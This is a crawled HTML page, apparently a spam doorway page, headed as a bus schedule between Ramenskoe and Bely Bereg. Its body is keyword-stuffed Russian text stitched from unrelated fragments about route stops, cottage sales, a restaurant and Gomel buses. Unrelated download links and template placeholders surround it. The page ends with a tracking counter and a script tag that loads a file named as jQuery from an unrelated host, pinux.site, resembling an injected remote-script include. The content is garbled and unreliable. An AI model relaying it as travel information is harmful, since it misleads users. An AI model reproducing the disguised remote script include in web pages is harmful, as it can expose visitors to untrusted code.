

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aephaivaoy.reia-lang.org/vcjkl-ramenskoe-belyy-bereg-raspisanie.html
body_size: 2474
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Раменское белый берег расписание - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Раменское белый берег расписание</h2>
                            </header>
                            <p>Маршрут следования, интервалы и время работы маршрутки №80 Платформа Фабричная - Белый Берег в Раменское. Обновленное расписание в 2019 году. Коттеджные поселки Московская область (Новорязанское шоссе)- Белый Берег осуществляет продажу элитных коттеджей в одном из самых замечательных районов. Остановки: Автовокзал "Раменское", Школа № 4, Проходные комбината, Больница, Ул.Левашова. Маршруты до коттеджный поселок Белый Берег в Раменском Район на общественном транспорте  чтобы получить обновленное расписание, время прибытия транспорта и пошаговые подсказки. Расписание автобусов → Расписание автобусов Московской области → Расписание автобуса № 80: В. Мячково (Белый Берег) – Раменское (Старый рынок) (Раменский м.р., г.о. Жуковский). Ресторан расположен в загородном клубе «Белый Берег», в тихом и уютном месте, где ощущение свободы и роскоши гармонично дополняют другу друга, позволяя посетителю отдохнуть от шума Мегаполиса и насладиться. Расписание морского транспорта Белый берег, Московская область, Россия, 140123 Расписание автобусов. 
Расписание пригородных автобусов и маршрутных такси Гомеля. Отправление, прибытие, дни работы.  Белый Берег → Гомель. Раменское управление ЗАГС  коттеджный поселок «Белый Берег», церковь Георгия Победоносца в Новохаритоново и другие не менее интересные и яркие места. Полная актуальная информация о маршруте. Доступна схема движения на карте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-akkordy-pesni-faktor-2-krasavica.html">Аккорды песни фактор 2 красавица</a></li>
                                <li><a href="vcjkl-gost-oos.html">Гост оос</a></li>
                                <li><a href="vcjkl-enn-rays-vampirskie-hroniki-skachat-fb2.html">Энн райс вампирские хроники скачать fb2</a></li>
                                <li><a href="vcjkl-rustic-furniture-handbook-pdf.html">Rustic furniture handbook pdf</a></li>
                                <li><a href="vcjkl-spravochnik-po-obschestvoznaniyu-9-11-klass.html">Справочник по обществознанию 9 11 класс</a></li>
                                <li><a href="vcjkl-strashnye-igry-na-aypad.html">Страшные игры на айпад</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-na-rabochiy-stol-klaviaturu-besplatno.html">Скачать на рабочий стол клавиатуру бесплатно</a></li>
                                            <li><a href="vcjkl-zayavlenie-na-rabotu-direktorom.html">Заявление на работу директором</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kompyuternye-igry-samolety-simulyator.html">Компьютерные игры самолеты симулятор</a></li>
                                            <li><a href="vcjkl-prihodi-na-menya-posmotret-skachat-minusovku.html">Приходи на меня посмотреть скачать минусовку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-mgts-i-torrent.html">Мгтс и торрент</a></li>
                                            <li><a href="vcjkl-gost-kabel-kspv.html">Гост кабель кспв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-savefrom-pomoschnik-dlya-opera-skachat.html">Савефром помощник для опера скачать</a></li>
                                            <li><a href="vcjkl-igra-detektiv-berton-skachat-torrent.html">Игра детектив бертон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
